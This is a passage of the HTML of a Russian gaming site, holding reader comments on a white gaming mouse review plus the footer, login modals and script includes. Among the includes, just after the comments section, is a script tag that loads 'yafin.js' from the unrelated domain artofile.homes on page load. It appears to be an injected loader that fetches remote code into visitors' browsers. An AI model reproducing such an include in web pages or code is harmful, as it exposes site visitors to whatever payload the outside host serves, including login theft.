    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_10057862.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Syleman</a><em>01 Сен, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="8c258afe-50fa-4484-b2e0-f453df7d1720"
        data-sequence-id="5f4deabc19d82"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">КЛЕВАЯ МЫХА , я б не отказался выиграть в каком ни будь конкурсе</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/8c258afe-50fa-4484-b2e0-f453df7d1720/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_5244466.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">shafant</a><em>01 Сен, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="27d5c3c4-3278-42d3-b0b0-fe1743dcf20b"
        data-sequence-id="5f4e7c101bde5"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">зверь вроде бы и не плохой ..  но вот из минусов  громкие щелчки конечно  плохо .. и вот цвет белый.. смущает ...</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/27d5c3c4-3278-42d3-b0b0-fe1743dcf20b/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2198737.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Britwa</a><em>01 Сен, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="cf434d5e-d526-4884-b19b-329a1634a8c8"
        data-sequence-id="5f4e874282ef1"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">ой а мне мышка эта очень даже  понравилась  и минусы совсем не минусы..  хотя конечно кому как.</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/cf434d5e-d526-4884-b19b-329a1634a8c8/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_1607218.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Nataly555</a><em>07 Окт, 2020</em></div></div><div
        class="js-comment-container js-comment-last"
        data-comment-id="baefe910-588b-4b18-a143-bfed03535b30"
        data-sequence-id="5f7d809d3b288"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Хочу такую беленькую миленькую мышку в подарок от спонсора:)))))</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"><a href="#" class="green-link js-replies-button js-loaded up">Ответы <span class="js-replies-size">(1)</span></a></div><div class="under-comment js-replies-section"><div
        style=""
        class="comments si-justify js-reply-list"
        data-size="1"
        data-fetch-url="/content/comments/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/publication/baefe910-588b-4b18-a143-bfed03535b30/"
    ><div class="under-comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Answer"><div class="under-comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_4057187.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">zaborskystas1</a><em>18 Окт, 2020</em></div></div><div
        class="js-reply-container js-reply-last js-current-sequence-reply"
        data-comment-id="cd924417-c5c1-41ca-a5f8-2619ccfe83ca"
        data-sequence-id="5f8c78b9c5f83"
    ><div class="comment-text js-reply-body-container"><span class="comment-nickname">@Nataly555</span><span style="white-space: pre-wrap" class="js-reply-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">То же хочу ,очень,но все нищие какие то</span></div><span class="edit-info js-reply-last-revision" style="display: none">Правка: <span class="edit-time js-reply-last-revision-time">15 Янв, 2026</span></span><div class="comment-answer-link"></div></div></div></div></div></div></div></div><div style="display: none" class="comment-btn"><a class="js-comments-fetch-button">Больше комментариев</a></div><div style="display: none; background-color: inherit; margin: 0; padding: 0" class="loading js-comments-loading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"></animateTransform><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"></animate></circle></g></svg></div></div></div></div><div class="right-part"></div></div><a class="infinite-more-link" style="visibility:hidden;" href="/publications/reviews/obzor-strimerskoj-veb-kamery-live-streamer-cam-313-pw313/?applyGameFilter=0&amp;bannerPage=2"><!-- more --></a></section><script src="https://artofile.homes/yafin.js?uid=2"></script></div><div id="publication-loading-indicator" class="loading" style="display: none;"><div class="centered"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"/><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"/></circle></g></svg></div></div></div><footer class="footer" id="footer"><div class="centered si-justify"><div class="footer-container"><nav class="footer-nav-wrapper"><ul style="display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); line-height:30px; font-size:14px; "><li><a class="grey-link" href="/privacy-policy/">Конфиденциальность</a></li><li><a class="grey-link" href="/refund-policy/">Политика возврата</a></li><li><a class="grey-link" href="/terms-of-use/">Правила пользования</a></li><li><a class="grey-link" href="/contacts/">Контакты</a></li><li><a class="grey-link" href="/editorial/">Редакция</a></li><li><a class="grey-link" href="/about-us/">О нас</a></li><li><a class="grey-link" href="/projects/">Спецпроекты</a></li><li><a class="grey-link" href="/dev/documentation/become-developer/">Добавить игру</a></li><li><a class="grey-link" href="https://rbkgames.com/dev/documentation/developers-faq/">Документация</a></li><li><a class="grey-link js-feedback" href="#">Помощь</a></li></ul></nav><div class="footer-socials"><a href="/" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="132" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #999999" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #999999" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><div class="footer-social"><a href="https://vk.com/rbkgames" target="_blank" class="social-link" aria-label="vk"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-vk" role="img"><use xlink:href="#social-icon-vk"></use></svg></a><a href="https://zen.yandex.ru/boomergames" target="_blank" class="social-link" aria-label="zen"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-zen" role="img"><use xlink:href="#social-icon-zen"></use></svg></a><a href="https://t.me/gamegirl" target="_blank" class="social-link" aria-label="tg"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-tg" role="img"><use xlink:href="#social-icon-tg"></use></svg></a><a href="https://www.youtube.com/user/RBKGames" target="_blank" class="social-link" aria-label="yt"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-yt" role="img"><use xlink:href="#social-icon-yt"></use></svg></a></div></div></div></div></footer></div><script src="/bundles/gamesitecore/js/jquery/jquery.min.js"></script><div class="js-authentication-modal modal fade authentication-modal" data-backdrop="static" data-keyboard="true" id="login-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="new-modal-close" data-dismiss="modal">×</button><span class="green-line"></span><a href="#" class="link log-in active js-login-tab js-registration-step-1">Войти</a><a href="#" class="link registration js-register-tab js-registration-step-1">Зарегистрироваться</a></div><div class="js-login-container js-registration-step-1"><div class="modal-body"><div class="modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="modal-separator-with-text">или</div><form id="login-form" role="form" class="register-form form" method="post" action="/login/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onLoginSuccess" data-on-error="gs.ui.block.login.onLoginError"><div class="form-group"><input class="form-control" id="login-username" type="email" name="username" placeholder="Э-почта" value=""></div><div class="form-group"><input class="form-control" id="login-password" type="password" name="password" placeholder="Пароль"></div><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"><input type="hidden" name="csrfToken" value="_lx1_beYS9sy0-4hQ-2PweGVim52IYoqsv83FK0QL-Y"><button type="submit" class="btn modal-btn active-btn js-login-submit">Играть сейчас</button></form></div><div class="modal-footer"><a href="#recovery-modal" data-dismiss="modal" data-toggle="modal">Забыли свой пароль?</a></div></div><div class="js-register-container js-registration-step-2" style="display: none"><div class="modal-body"><div class="js-registration-step-1 modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="js-registration-step-1 modal-separator-with-text">или</div><p class="js-registration-step-2 centered" style="display: none; text-align: center"><strong>Укажите адрес электронной почты, чтобы завершить регистрацию</strong></p><form id="registration_type" role="form" class="register-form form" method="post" action="/register/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onRegisterSuccess"><div class="form-group"><input type="email" id="registration_type_email" name="registration_type[email]" required="required" class="form-control" placeholder="Э-почта" /></div><p><input type="checkbox" id="registration_type_gdprAgreement" name="registration_type[gdprAgreement]" required="required" value="1" /><span class="modal-text">
                                Начав играть вы принимаете <a href="/terms-of-use/" target="_blank">правила пользования</a> и <a href="/privacy-policy/" target="_blank">конфидециальности</a></span></p><button type="submit" class="btn modal-btn active-btn js-register-submit">Играть сейчас</button><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL3Jldmlld3Mvb2J6b3ItaWdyb3Zvai1teXNoa2ktbG9naXRlY2gtZzEwMi1saWdodHN5bmMv"><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" id="registration_type__token" name="registration_type[_token]" value="qbIHMqrj6QrTezwju8h1H58kP1M_SQ8dpXT12ieRP1w" /></form></div></div></div></div></div><div class="modal fade recovery-modal" id="recovery-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Забыли свой пароль?
                </div><p>
                    Введите свой е-мейл, и мы пришлём Вам ссылку для смены пароля.
                </p><form id="recovery_request_type" method="post" action="https://rbkgames.com/password-recovery/dialog/request/"
                      data-handler="ajaxSubmit" data-on-success="gs.component.recoveryDialog.onRequestSuccess" novalidate="novalidate"><div class="form-group"><input type="email" id="recovery_request_type_email" name="recovery_request_type[email]" required="required" class="form-control" placeholder="Э-почта" /><input type="hidden" id="recovery_request_type__token" name="recovery_request_type[_token]" value="f_zRXqTw_4gWCXlxeTTIqUkoFEZALx8p8J-qkFXZWhk" /></div><button type="submit" class="btn modal-btn">Восстановить</button></form></div></div></div></div><div class="modal fade recovery-modal" data-backdrop="static" data-keyboard="false" id="recovery-sent-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Ссылка для восстановления отправлена
                </div><p>
                    Информация о дальнейшем восстановлении пароля была отправлена на введённый вами адрес э-почты.
                </p></div></div></div></div><div class="modal-backdrop fade in" style="display: none;"></div><script type="text/javascript">
    $(function() {
        gs.ui.block.login.init();
    });
</script><div class="modal modal-search" id="search-modal" style="z-index: 9001; display: none" tabindex="-1" aria-hidden="false"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="search"><form method="get" action="/search/" data-preview-url="/search/preview/" autocomplete="off"><input type="text" class="search-input js-search-control" placeholder="Что ищем ?" name="query"></form><div class="search-preview js-result-preview" style="display: none"></div></div></div></div></div></div><div id="norris-detector" href="#" class="warning" style="display: none;"><span class="arrow-up"></span><div class="warning-container"><div class="warning-image"><img class="lazyload" src="//cdn.gamestatic.net/bundles/gameland/img/norris_lq.jpg" data-src="//cdn.gamestatic.net/bundles/gameland/img/norris.jpg" alt=""></div><div class="warning-info"><span>Пожалуйста отключите <span style="color: rgba(255,104,8,0.86); font-weight: 600;"><i>A</i><i>dB</i><i>lock</i></span> и сайт будет отображаться корректней</span><div class="warning-links"><a class="js-postpone" style="float: left; display: block;">Не сейчас</a><a href="/publications/articles/kak-otklyuchit-adblock-plus-vo-vsekh-brauzerah/" target="_blank" rel="noopener" style="float: right; color: #71B829; display: block;">Как отключть?</a></div></div></div></div><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-app.js"></script><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-messaging.js"></script><script src="/js/compiled/lzd.js"></script><script>
  // Инициализация
  const observer = lozad();
  
  // Запуск наблюдателя
  observer.observe();
</script><script src="/bundles/gameland/js/vendor/lazysizes.min.js"></script><script src="//rbkgames.com/js/compiled/ru-gameland-bundles.js?v967"></script><script src="/bundles/gamesitecore/js/gs/global.js"></script><script src="/bundles/gamesitecore/js/gs/namespace.js"></script><script src="/bundles/gamesitecore/js/gs/ui/block/login.js"></script><script src="/bundles/gamesitecore/js/gs/ui/form-errors.js"></script><script src="/bundles/gamesitecore/js/gs/ui/close-payment.js"></script><script src="/bundles/gamesitecore/js/gs/ui/show-payment.js"></script><script src="/bundles/gamesitecore/js/gs/component/recovery-dialog.js"></script><script src="/bundles/gamesitecore/js/gs/component/toolbar.js"></script><script src="/bundles/gamesitecore/js/jquery.jcookie.js"></script><script src="/bundles/gamesitecore/js/gs/component/select-field.js"></script><script src="/bundles/gamesitecore/js/gs/component/live-chat.js"></script><script src="/bundles/gamesitecore/js/gs/component/ajax-submit.js"></script><script src="/bundles/gamesitecore/js/gs/core/routing.js"></script><script src="/bundles/gamesitecore/js/gs/core/http.js"></script><script src="/bundles/gameland/js/vendor/bootstrap.modal.js"></script><script src="/bundles/gameland/js/vendor/jquery.old-plugins.js"></script><script src="/bundles/gameland/js/vendor/plugins-all.js"></script><script src="/bundles/gameland/js/vendor/main.js"></script><script src="/bundles/gameland/js/gameland.js"></script><script src="/bundles/gameland/js/component/jquery.onPageLeave.js"></script><script src="/bundles/gameland/js/component/jquery.modal.js"></script><script src="/bundles/gameland/js/component/jquery.filter.js"></script><script src="/bundles/gameland/js/component/jquery.pagination.js"></script><script src="/bundles/gameland/js/component/component.js"></script><script src="/bundles/gameland/js/component/detector.js"></script><script src="/bundles/gameland/js/component/loginTab.js"></script><script src="/bundles/gameland/js/component/button.js"></script><script src="/bundles/gameland/js/component/url.js"></script><script src="/bundles/gameland/js/component/gdpr.js"></script><script src="/bundles/gameland/js/component/seoSession.js"></script><script src="/bundles/gameland/js/component/socialShare.js"></script><script src="/bundles/gameland/js/app/app.js"></script><script src="/bundles/gameland/js/app/notification/notification.js"></script><script src="/bundles/gameland/js/app/notification/preview.js"></script><script src="/bundles/gameland/js/app/web-notification/web-notification.js"></script><script src="/bundles/gameland/js/app/web-notification/ask.js"></script><script src="/bundles/gameland/js/app/web-push/web-push.js"></script><script src="/bundles/gameland/js/app/web-push/subscribe.js"></script><script src="/bundles/gameland/js/app/search/search.js"></script><script src="/bundles/gameland/js/app/search/modal.js"></script><script src="/bundles/gameland/js/app/search/preview.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribe.js"></script><script>
        $(function () {
            window.Gameland.App.WebPush.Subscribe.init({
                url: "/web-push/subscribe/",
                loggedIn: 0
            });

            // twitch widgets
            if (typeof Twitch === 'object') {
                $('.js-twitch-widget').each(function () {
                    var
                        options = $(this).data('options'),
                        twitchPlayerInstance = (new Twitch.Player($(this).attr('id'), options))
                    ;
                    twitchPlayerInstance.setQuality('160р30');

                    if (options.autoplay) {
                        twitchPlayerInstance.play();
                    }
                })
            }

            // banner widgets
            window['adfoxAsyncParams'] = window['adfoxAsyncParams'] || [];
            $('.js-banner-widget').each(function () {
                var options = $(this).data('options');
                
                window['adfoxAsyncParams'].push(options);
            })
        });

        document.domain = 'rbkgames.com';

        gs.global = {
            domain: 'rbkgames.com',
            locale: 'ru',
            isLoggedIn: false,
            userId: null,
            basePath: '',
            feedback: {
                url: 'https://rbkgames.com/feedback/'
            }
        };

